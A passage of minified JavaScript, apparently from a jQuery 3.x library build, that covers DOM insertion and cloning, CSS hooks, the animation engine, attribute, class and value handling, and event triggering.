We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var 